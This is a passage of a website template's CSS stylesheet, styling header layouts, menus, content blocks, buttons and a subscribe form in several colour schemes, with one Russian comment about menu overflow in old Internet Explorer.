	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
}

.header_layout9 .lh_contact, .header_layout10 .lh_contact, .header_layout11 .lh_contact, .header_layout12 .lh_contact {
	border:1px solid #424243; position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; padding:14px 20px 5px 20px;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.colorStyle2.header_layout9 .lh_contact, .colorStyle2.header_layout10 .lh_contact, .colorStyle2.header_layout11 .lh_contact, .colorStyle2.header_layout12 .lh_contact {
	background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);
	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset -1px 1px 0 #515961, inset 1px -1px 0 #515961;
}

.header_layout3 .lh_contact p {margin:0 0 8px;}
.header_layout5 .lh_contact p, .header_layout6 .lh_contact p, .header_layout7 .lh_contact p, .header_layout8 .lh_contact p,
.header_layout9 .lh_contact p, .header_layout10 .lh_contact p, .header_layout11 .lh_contact p, .header_layout12 .lh_contact p {margin:0 0 8px;}
.lh_contact p {margin:0 0 12px;}
.lh_contact .lh_mail {padding:0 11px 0 0; background-repeat:no-repeat; background-position:100% 4px;}
.colorStyle1 .lh_contact .lh_mail {background-image:url(../img/n1_1/lh_mail.png);}
.colorStyle4 .lh_contact .lh_mail {background-image:url(../img/n1_2/lh_mail.png);}
.colorStyle3 .lh_contact .lh_mail {background-image:url(../img/n1_3/lh_mail.png);}
.colorStyle5 .lh_contact .lh_mail {background-image:url(../img/n1_5/lh_mail.png);}

.lh_slogan_text {margin:0 0 10px; letter-spacing:-0.3px;}
.header_layout9 .lh_slogan_text {margin-top:96px; height:75px; overflow:hidden;}
.header_layout10 .lh_slogan_text, .header_layout12 .lh_slogan_text {margin-top:0;}
.header_layout11 .lh_slogan_text {margin-top:0;}
.header_layout2 .lh_slogan_text {padding-top:38px;}
.lh_slogan_text p {margin:0;}

.lh_search {position:relative; border:1px solid #49566c; background:#2b354e; -webkit-border-radius:12px; -moz-border-radius:12px; border-radius:12px;}
.colorStyle1 .lh_search {-moz-box-shadow:0 0 6px #b4e3ab; box-shadow:0 0 6px #b4e3ab; -webkit-box-shadow:0 0 6px #b4e3ab;}
.header_layout2 .lh_search {margin-bottom:24px; background:#d3d7da; border-color:#8b979b; border-bottom-color:#ccd1d4; border-right-color:#ccd1d4; -moz-box-shadow:inset 1px 1px 0 #bbc1c5; box-shadow:inset 1px 1px 0 #bbc1c5; -webkit-box-shadow:inset 1px 1px 0 #bbc1c5;}
.header_layout4 .lh_search {margin-top:25px;}
/*.header_layout5 .lh_search, .header_layout6 .lh_search, .header_layout7 .lh_search, .header_layout8 .lh_search {margin-top:230px;}*/
.header_layout9 .lh_search {margin-top:230px; margin-top:60px; margin-left:10px;}
.header_layout10 .lh_search, .header_layout12 .lh_search {margin-top:305px; margin-top:15px;}
.header_layout10 .lh_r .lh_search, .header_layout12 .lh_r .lh_search, .header_layout15 .lh_r .lh_search {position:absolute; right:0; bottom:0;}
.header_layout5 .lh_search, .header_layout6 .lh_search, .header_layout7 .lh_search, .header_layout8 .lh_r .lh_search {
	position:absolute;
	right:0;
	left: 0;
	top:257px;
	width: 204px;
	margin:auto;
	box-shadow: none;
}
.header_layout11 .lh_search {margin-top:35px;}
.colorStyle5.header_layout13 .lh_search {-moz-box-shadow:0 0 3px #fb9839; box-shadow:0 0 3px #fb9839; -webkit-box-shadow:0 0 3px #fb9839; border-color:#f97c04; margin:0 3px;}
.header_layout15 .lh_r .lh_search {width:218px;}


.lh_search form {position:relative; padding:0 0 0 25px; _width:100%;}
.lh_search .uss_input_name {border:none; height:22px; line-height:22px; padding:0; color:#9aacbd; font-size:11px; width:99%; background:none;}
.header_layout2 .lh_search .uss_input_name {width:90%;}
.header_layout3 .lh_search .uss_input_name {width:95%;}
.lh_search .uss_submit {position:absolute; border:none; cursor:pointer; top:0; right:3px; width:20px; height:22px; padding:0; background:url(../img/submit-2.png) no-repeat 50% 50%;}
.lh_search .uss_submit:hover {background:url(../img/uss_submit.png) no-repeat 50% 50%;}


.lh_menu {margin:30px 0 20px; background:#373737 url(../img/lh_menu.png) repeat-x 0 0; border:1px solid #6e6e70; position:relative;
	-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 0 0 12px #ccc; box-shadow:inset 0 0 12px #ccc; -webkit-box-shadow:inset 0 0 12px #ccc;
}
.colorStyle2 .lh_menu {background-color:#2c3541;
	-moz-box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
	box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
	-webkit-box-shadow:inset 0 0 12px #61677e, inset 0 0 12px #61677e, inset 0 0 12px #61677e;
}
.lf_hold .lh_menu {margin-top:0px;}
.l-header .lh_menu {margin:0;}
.lh_menu ul {list-style:none; display:block; margin:0;}
.lh_menu li {width:auto; display:table-cell; text-align:center; height:44px; padding-left:2px; vertical-align:bottom; background:url(../img/lh_menu_pol.png) no-repeat 0 50%; margin:0; position:relative;}
.lh_menu .menu_w>li {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding-left:0;}
.lh_menu li.first {padding:0; background:none;}
.lh_menu a {display:table-cell; height:44px; color:#fff; width:1000px; vertical-align:middle; text-decoration:none; font-size:13px; overflow:hidden; line-height:44px !ie; display:block !ie; width:auto !ie; padding:0 5px; position:relative;
	white-space:nowrap; /* если в меню много пунктов и они уезжают за пределы экрана, то вместо этого комментария написать !ie (для ие6-7) */
}
.lh_menu .menu_w>li>a {display:block; width:auto; line-height:44px; margin:0 0 0 2px;}
.lh_menu .menu_w>li>a.first {margin-left:0;}
.lh_menu a.first {-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px; border-radius:5px 0 0 5px;}
.lh_menu a.last {-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0; border-radius:0 5px 5px 0;}
.lh_menu a:hover, .lh_menu a.active, .lh_menu>ul>li:hover>a {color:#fff; background:#ccc;}
.colorStyle1 .lh_menu a:hover, .colorStyle1 .lh_menu a.active, .colorStyle1 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #148224; background:#099408 url(../img/n1_1/lh_menu_act.png) repeat-x 0 0;}
.colorStyle4 .lh_menu a:hover, .colorStyle4 .lh_menu a.active, .colorStyle4 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #156e8c; background:#087295 url(../img/n1_2/lh_menu_act.png) repeat-x 0 0;}
.colorStyle3 .lh_menu a:hover, .colorStyle3 .lh_menu a.active, .colorStyle3 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #8d0f0e; background:#a40101 url(../img/n1_3/lh_menu_act.png) repeat-x 0 0;}
.colorStyle2 .lh_menu a:hover, .colorStyle2 .lh_menu a.active, .colorStyle2 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #10799c; background:#087295 url(../img/n1_4/lh_menu_act.png) repeat-x 0 0;}
.colorStyle5 .lh_menu a:hover, .colorStyle5 .lh_menu a.active, .colorStyle5 .lh_menu>ul>li:hover>a {text-shadow:1px 1px 0 #c64c15; background:#ed5411 url(../img/n1_5/lh_menu_act.png) repeat-x 0 0;}
.lh_menu ul li .submenu {position:absolute; display:none; min-width:215px; width:110%; margin-left:-1px; background:#ccc;
	-webkit-border-radius:0 5px 5px 5px; -moz-border-radius:0 5px 5px 5px; border-radius:0 5px 5px 5px;
	-moz-box-shadow:1px 2px 2px #818181; box-shadow:1px 2px 2px #818181; -webkit-box-shadow:1px 2px 2px #818181;
}
.lh_menu ul li.last .submenu {right:0; -webkit-border-radius:5px 0 5px 5px; -moz-border-radius:5px 0 5px 5px; border-radius:5px 0 5px 5px;}
.colorStyle1 .lh_menu ul li .submenu {background:#0b9516;}
.colorStyle4 .lh_menu ul li .submenu {background:#0695c1;}
.colorStyle3 .lh_menu ul li .submenu {background:#c11d1b;}
.colorStyle2 .lh_menu ul li .submenu {background:#0d8fad; -moz-box-shadow:1px 2px 2px #222; box-shadow:1px 2px 2px #222; -webkit-box-shadow:1px 2px 2px #222;}
.colorStyle5 .lh_menu ul li .submenu {background:#ed5411;}
.lh_menu ul li:hover .submenu {display:block;}
.lh_menu ul li .submenu li {display:block; background:none; height:auto; padding:0; text-align:left;}
.lh_menu ul li .submenu li a {width:auto; display:block; height:auto; padding:10px 17px; font-size:13px; border:1px solid #ccc; border-bottom-color:#ccc; border-right:none; white-space:normal; margin:0;}
.colorStyle1 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #148224; border-color:#0fb71e; border-bottom-color:#147a11;}
.colorStyle4 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #0e80a4; border-color:#30afd9; border-bottom-color:#087498;}
.colorStyle3 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #972120; border-color:#d64628; border-bottom-color:#951b21;}
.colorStyle2 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #147c94; border-color:#12b3c8; border-bottom-color:#087599;}
.colorStyle5 .lh_menu ul li .submenu li a {text-shadow:1px 1px 0 #bb5116; border-color:#ef7804; border-bottom-color:#cd4e17;}
.lh_menu ul li .submenu li a.first {-webkit-border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0; border-radius:0 5px 0 0;}
.lh_menu ul li .submenu li a.last {-webkit-border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px;}
.lh_menu ul li .submenu li a:hover, .lh_menu ul li .submenu li a.active {color:#222; background:#eee; border-left-color:#eee;}
.colorStyle1 .lh_menu ul li .submenu li a:hover, .colorStyle1 .lh_menu ul li .submenu li a.active {color:#8ad547; background:#04740d; border-left-color:#04740d;}
.colorStyle4 .lh_menu ul li .submenu li a:hover, .colorStyle4 .lh_menu ul li .submenu li a.active {color:#93e4ff; background:#08769a; border-left-color:#08769a;}
.colorStyle3 .lh_menu ul li .submenu li a:hover, .colorStyle3 .lh_menu ul li .submenu li a.active {color:#ffb487; background:#d01d1c; border-left-color:#d01d1c;}
.colorStyle2 .lh_menu ul li .submenu li a:hover, .colorStyle2 .lh_menu ul li .submenu li a.active {color:#80d8ed; background:#006282; border-left-color:#006282;}
.colorStyle5 .lh_menu ul li .submenu li a:hover, .colorStyle5 .lh_menu ul li .submenu li a.active {color:#fff; background:#fd7c04; border-left-color:#fd7c04;}

.lf_menu {margin:0; padding:36px 0 2px; background:url(../img/lf_menu.png) no-repeat 50% 0;}
.colorStyle2 .lf_menu {background-image:url(../img/n1_4/lf_menu.png);}
.lf_menu_holder {overflow:hidden;}
.lf_menu_wrap {overflow:hidden; margin:0 10px 0 40px;}
.lf_menu ul {list-style:none; margin:0 0 0 -50px; width:106%;}
.lf_menu li {display:inline-block; *display:inline; vertical-align:top; zoom:1; width:210px; margin:0 0 0 26px; background:url(../img/lf_menu_pol.png) no-repeat 0 0; position:relative; padding:0 0 15px 4px;}
.colorStyle2 .lf_menu li {background-image:url(../img/n1_4/lf_menu_pol.png);}
.lf_menu a {display:block; margin:0 0 0 40px; font-weight:bold; font-size:16px; color:#5b5b5b; text-decoration:none;}
.colorStyle2 .lf_menu a {color:#9caec0;}
.lf_menu a:hover, .lf_menu a.active {color:#222;}
.colorStyle2 .lf_menu a:hover, .colorStyle2 .lf_menu a.active {color:#fff;}
.lf_menu .submenu {margin:28px 0 0 40px; width:auto;}
.lf_menu .submenu li {display:block; width:auto; margin:0 0 10px; padding:0; background:none;}
.lf_menu .submenu a {margin:0; text-decoration:underline; font-size:12px; color:#7b7b7b; font-weight:normal;}
.colorStyle2 .lf_menu .submenu a {color:#9caec0;}
.lf_menu .submenu a:hover, .lf_menu .submenu a.active {text-decoration:none; color:#222;}
.colorStyle2 .lf_menu .submenu a:hover, .colorStyle2 .lf_menu .submenu a.active {color:#fff;}

.lf_r {float:right; position:relative; overflow:hidden; zoom:1; margin:0 0 0 20px; width:325px;}
.lf_l {float:left; position:relative; overflow:hidden; zoom:1;  margin:0 20px 0 0; width:270px;}
.lf_m {overflow:hidden; position:relative; zoom:1;}
.lf_contacts {color:#5b5b5b; font-size:18px; margin:0 0 20px; text-align:right;}
.colorStyle2 .lf_contacts {color:#9caec0;}
.lf_contacts p {margin:0 0 10px;}
.lf_r .lf_stats {float:right; margin-right: 15px;}
.lf_r .lf_system {float:right;}
.lf_m .lf_soc {overflow:hidden; position:relative; line-height:16px; left:-12px;}
.lf_m .lf_soc img {vertical-align:middle; margin:0 5px 0 12px;}
.lf_m .lf_soc p {margin:0 0 10px;}
.lf_copytext {line-height:16px;}
.lf_copyright {color:#5b5b5bl; font-weight:bold; font-size:14px; margin:0 0 20px;}
.lf_nav_ico {position:relative;}
.lf_nav_ico div {margin:0 0 3px;}
.lf_nav_ico a {padding:0 0 0 16px;}
.lf_nav_ico a.lf_ico1 {background:url(../img/lf_ico1.png) no-repeat 0 2px;}
.lf_nav_ico a.lf_ico2 {background:url(../img/lf_ico2.png) no-repeat 0 3px;}
.colorStyle2 .lf_nav_ico a.lf_ico1 {background-image:url(../img/n1_4/lf_ico1.png);}
.colorStyle2 .lf_nav_ico a.lf_ico2 {background-image:url(../img/n1_4/lf_ico2.png);}


.lpc_navigation {margin:0 0 14px; font-size:12px;}
.colorStyle2 .lpc_navigation {color:#fff;}
.colorStyle2 .lpc_navigation a {color:#fff;}

.lpc_title h1, h3 {margin:0 0 22px; padding:0 0 5px; border-bottom:1px solid #9c9c9c;}
.colorStyle2 .lpc_title h1, .colorStyle2 h3 {border-bottom:1px solid #557081;}

.block {position:relative; margin:0 0 23px; font-size:12px; padding:15px 17px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; overflow:hidden;}
.block h3 {margin:6px 0 14px; font-size:21px; font-weight:normal; border-bottom:none;}
.block h4 {margin:0 0 14px; font-size:21px; font-weight:bold; border-bottom:1px solid #9c9c9c; padding:0 0 5px;}
.colorStyle2 .block h4 {border-color:#557081;}
.type1 h4 {border-color:#33B40F;}
.colorStyle4 .type1 h4 {border-color:#1da3ce;}
.colorStyle3 .type1 h4 {border-color:#d51111;}
.colorStyle2 .type1 h4 {border-color:#1da3ce;}
.colorStyle2 .type3 h4 {color:#fff;}
.colorStyle5 .type1 h4 {border-color:#ed5311;}
.l-page-left .block h4, .l-page-right .block h4 {font-weight:normal;}
.block h3 .h3_link {color:#fff; display:inline-block; *display:inline; zoom:1; vertical-align:top; margin:0 0 0 16px; padding:5px 15px; font-size:12px; text-decoration:none; background:#2b2b2b; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block h3 .h3_link:hover {background:#eee; color:#666;}
.block h3 .h3_link span {color:#fff;}
.block h3 .h3_link:hover span {color:#666;}
.l-page-left .block h3 .h3_link, .l-page-right .block h3 .h3_link {font-size:11px; padding:2px 5px; width:66px; margin:0; float:right; line-height:11px; text-align:center; font-weight:normal;}

.type4 {padding:4px; background:url(../img/block_type5.png) repeat 0 0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.type4 .block {margin:0; padding:14px 13px;}
.type4 .block h3 {font-size:16px; font-weight:bold; margin:0 0 10px;}

.block .block_mail {padding:0 11px 0 0; background-repeat:no-repeat; background-position:100% 4px;}
.colorStyle4 .block .block_mail {background-image:url(../img/n1_1/lh_mail.png);}
.colorStyle4 .block .block_mail {background-image:url(../img/n1_2/lh_mail.png);}
.colorStyle3 .block .block_mail {background-image:url(../img/n1_3/lh_mail.png);}
.colorStyle2 .block .block_mail {background-image:url(../img/n1_4/lh_mail.png);}
.colorStyle5 .block .block_mail {background-image:url(../img/n1_5/lh_mail.png);}
.block p {margin:12px 0; line-height:18px;}

.type0 {padding:0; background:none;}

.type1 {color:#fff; background-color:#ccc;}
.colorStyle1 .type1 {border:1px solid #127b02; background:#068302 url(../img/n1_1/block_type1.png) repeat-x 0 0;}
.colorStyle4 .type1 {border:1px solid #0782ab; background:#087397 url(../img/n1_2/block_type1.png) repeat-x 0 0;}
.colorStyle3 .type1 {border:1px solid #9b090c; background:#a50000 url(../img/n1_3/block_type1.png) repeat-x 0 0;}
.colorStyle2 .type1 {border:1px solid #0782ab; background:#087497 url(../img/n1_4/block_type1.png) repeat-x 0 0;}
.colorStyle5 .type1 {border:1px solid #ed5311; background:#ed5312 url(../img/n1_5/block_type1.png) repeat-x 0 0;}
.type1 a, .type1 a:hover, .type1 a.active {color:#fff;}
.colorStyle1 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
	box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
	-webkit-box-shadow:inset 1px 1px 0 #33a50f, inset -1px -1px 0 #33a50f, inset 1px -1px 0 #33a50f, inset -1px 1px 0 #33a50f;
}
.colorStyle4 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
	box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
	-webkit-box-shadow:inset 1px 1px 0 #0782ab, inset -1px -1px 0 #0782ab, inset 1px -1px 0 #0782ab, inset -1px 1px 0 #0782ab;
}
.colorStyle3 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
	box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
	-webkit-box-shadow:inset 1px 1px 0 #b70000, inset -1px -1px 0 #b70000, inset 1px -1px 0 #b70000, inset -1px 1px 0 #b70000;
}
.colorStyle2 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
	box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
	-webkit-box-shadow:inset 1px 1px 0 #07b0c9, inset -1px -1px 0 #07b0c9, inset 1px -1px 0 #07b0c9, inset -1px 1px 0 #07b0c9;
}
.colorStyle5 .type1  {
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
.type1 h1, .type1  h2, .type1 h3, .type1 h4, .type1 h5, .type1 h6 {color:#fff;}
.colorStyle1 .type1 li {background-image:url(../img/n1_1/block_type1_li.png);}
.colorStyle4 .type1 li {background-image:url(../img/n1_2/block_type1_li.png);}
.colorStyle3 .type1 li {background-image:url(../img/n1_3/block_type1_li.png);}
.colorStyle2 .type1 li {background-image:url(../img/n1_4/block_type1_li.png);}
.colorStyle5 .type1 li {background-image:url(../img/n1_5/block_type1_li.png);}
.colorStyle1 .type1 .news_block_item {background-image:url(../img/n1_1/block_type1_pol_v.png);}
.colorStyle4 .type1 .news_block_item {background-image:url(../img/n1_2/block_type1_pol_v.png);}
.colorStyle3 .type1 .news_block_item {background-image:url(../img/n1_3/block_type1_pol_v.png);}
.colorStyle2 .type1 .news_block_item {background-image:url(../img/n1_4/block_type1_pol_v.png);}
.colorStyle5 .type1 .news_block_item {background-image:url(../img/n1_5/block_type1_pol_v.png);}
.colorStyle1 .l-page-left .type1 .news_block_item, .colorStyle1 .l-page-right .type1 .news_block_item {background-image:url(../img/block_type1_li.png);}
.colorStyle4 .l-page-left .type1 .news_block_item, .colorStyle4 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_2/block_type1_li.png);}
.colorStyle3 .l-page-left .type1 .news_block_item, .colorStyle3 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_3/block_type1_li.png);}
.colorStyle2 .l-page-left .type1 .news_block_item, .colorStyle2 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_4/block_type1_li.png);}
.colorStyle5 .l-page-left .type1 .news_block_item, .colorStyle5 .l-page-right .type1 .news_block_item {background-image:url(../img/n1_5/block_type1_li.png);}
.type1 .block_mail {background-image:url(../img/lh_mail2.png);}


.type2 {
	border:1px solid #383f47; background:#373737 url(../img/block_type2.png) repeat-x 0 0; color:#fff;
	-moz-box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
	box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
	-webkit-box-shadow:inset 1px 1px 0 #565657, inset -1px -1px 0 #565657, inset 1px -1px 0 #565657, inset -1px 1px 0 #565657;
}
.colorStyle2 .type2 {border-color:#424243; background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);}
.type2  a, .type2 a:hover, .type2 a.active {color:#fff;}
.colorStyle4 .type2  a, .colorStyle4 .type2 a:hover, .colorStyle4 .type2 a.active {color:#57c0e2;}
.colorStyle2 .type2  a, .colorStyle2 .type2 a:hover, .colorStyle2 .type2 a.active {color:#74c7e9;}

.colorStyle2 .type2 {
	-moz-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
	box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
	-webkit-box-shadow:inset 1px 1px 0 #515961, inset -1px -1px 0 #515961, inset 1px -1px 0 #515961, inset -1px 1px 0 #515961;
}
.type2 h1, .type2  h2, .type2 h3, .type2 h4, .type2 h5, .type2 h6 {color:#fff;}
.type2 ul li {background-image:url(../img/block_type2_li.png);}
.type2 .news_block_item {background-image:url(../img/block_type2_pol_v.png);}
.l-page-left .type2 .news_block_item, .l-page-right .type2 .news_block_item {background-image:url(../img/block_type2_li.png);}
.type2 .news_block_item .preview {color:#adadad;}
.type2 .block_mail {background-image:url(../img/lh_mail2.png);}
.colorStyle3 .type2 .block_mail {background-image:url(../img/lh_mail2.png);}


.type3 {border:1px solid #9c9c9c; background:#fff; color:#888;
	-moz-box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
	box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
	-webkit-box-shadow:inset 1px 1px 0 #9c9c9c, inset -1px -1px 0 #9c9c9c, inset 1px -1px 0 #9c9c9c, inset -1px 1px 0 #9c9c9c;
}
.type3 h3 {font-size:16px; font-weight:bold; margin:0 0 10px;}
.type3 .news_block_item {background-image:url(../img/block_type3_pol_v.png);}
.colorStyle2 .type3 .news_block_item {background-image:url(../img/block_type2_pol_v.png);}
.type3 strong {color:#2c2f33;}
.colorStyle2 .type3 strong {color:#fff;}
.colorStyle2 .type3 h3 {color:#fff;}
.colorStyle2 .type3 {background-color:#1b2229; border-color:#424243; color:#9caec0;}

.block ul {margin:0 -17px; position:relative; list-style:none;}
.block li {margin:0; padding:0 4px 2px; background-repeat:repeat-x; background-position:0 100%; position:relative;}
.block .uss_eshop_menu li {overflow:hidden;}
.block ul.catalog_menu li {margin:0; white-space:normal;}
.block li.last {background:none;}
.block ul.catalog_menu li .catalog_menu_item {position:relative; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; padding:2px;}
.block li a {display:block; padding:8px 15px 8px 29px; text-decoration:none; font-weight:bold; font-size:13px; line-height:1em; background:url(../img/block_type_li_a.png) no-repeat 14px 9px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block .uss_eshop_menu li a {overflow:hidden;}
.block li .catalog_menu_image a, .block li .eshop_menu_image a {padding:0; float:left; margin:1px 8px 1px 2px; background:none;}
.block li .eshop_menu_image a {margin-top:3px; margin-bottom:3px;}
.block li .catalog_menu_image img, .block li .eshop_menu_image img  {-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.block li a:hover, .block li a.active, .block ul.catalog_menu > li > .catalog_menu_item:hover, .block ul.catalog_menu > li.active >.catalog_menu_item {background:#282828 url(../img/block_type_li_a_act2.png) no-repeat 0 0;}
.block > ul > li > a:hover,
.block > ul > li > a.active {color:#fff;}
.block ul.submenu {margin:10px 0 12px 28px; clear:both;}
.block ul.submenu li {margin:7px 0; padding:0 0 0 10px; background:url(../img/block_type_li2.png) no-repeat 0 4px;}
.block ul.submenu li a {font-weight:normal; font-size:13px; padding:0; background:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.block ul.submenu li a:hover, .block ul.submenu li a.active {text-decoration:underline; background:none;}
.block ul.submenu ul.submenu {margin-left:0px;}

.block .news_block_item {width:198px; display:inline-block; *display:inline; zoom:1; vertical-align:top; margin:0 16px 10px 0; overflow:hidden; background-repeat:repeat-y; background-position:100% 0;}
.l-page-left .block .news_block_item,
.l-page-right .block .news_block_item {background-repeat:repeat-x; background-position:0 100%; width:auto; margin:0 -17px 14px; padding:0 17px 10px; display:block;}
.block .news_block_item.last {background:none; margin-right:0;}
.l-page-left .block .news_block_item.last,
.l-page-right .block .news_block_item.last {background:none; margin-right:-17px; margin-bottom:0;}
.block .news_block_item .date {margin:0 18px 15px 0; font-size:11px;}
.l-page-left .block .news_block_item .date, .l-page-right .block .news_block_item .date {margin-right:0;}
.block .news_block_item.last .date {margin-right:0;}
.block .news_block_item .title {font-weight:bold; font-size:13px; margin:0 18px 12px 0;}
.l-page-left .block .news_block_item .title, .l-page-right .block .news_block_item .title {margin-right:0;}
.block .news_block_item.last .title {margin-right:0;}
.block .news_block_item .preview {margin:0 18px 0 0;height: 75px;overflow: hidden;}
.l-page-left .block .news_block_item .preview, .l-page-right .block .news_block_item .preview {margin-right:0;}
.block .news_block_item.last .preview {margin-right:0;}
.l-page-left .block .news_block_item .preview, .l-page-right .block .news_block_item .preview {margin-bottom:12px;}



.a_button {display:inline-block; *display:inline; vertical-align:top; zoom:1; position:relative; color:#2c2f33 !important; text-decoration:none; font-size:13px; padding:5px 12px;
	border:1px solid #e0e1e4;  border-bottom-color:#c2c8cc; border-top-color:#f3f3f4; background:#e3e4e6 url(../img/a_button.png) repeat-x 0 0; font-weight:bold;
	 -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.a_button:hover {background:#f3f3f4 url(../img/a_button2.png) repeat-x 0 0;}

.colorStyle2 .a_button {
	background:#087599 url(../img/n1_4/add_to_cart_bg.png) repeat-x 0 0; border:1px solid #0782ab; color:#fff !important;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle2 .a_button:hover {background:#0692bf url(../img/n1_4/add_to_cart_bg.png) repeat-x 0 -32px;}



.subscribe_form {position:relative;}
.subscribe_form .emailfield {background:#fff; position:relative; height:24px; padding:0 40px 0 12px; border:1px solid #ccc; -webkit-border-radius:12px; -moz-border-radius:12px; border-radius:12px;}
.subscribe_form .emailfield input {height:24px; line-height:24px; margin:0; width:100%; color:#505050; font-size:11px; padding:0; border:none;}
.subscribe_form .send_button {position:absolute; bottom:3px; right:3px;}
.subscribe_form .send_button input {border:none; cursor:pointer; width:33px; height:20px; background:url(../img/send_button.png) no-repeat 0 0px; color:#fff; font-size:11px; text-transform:lowercase; line-height:20px; padding:0; font-weight:normal;}
.colorStyle1 .subscribe_form .send_button input {background-image:url(../img/n1_1/send_button.png);}
.colorStyle4 .subscribe_form .send_button input {background-image:url(../img/n1_2/send_button.png);}
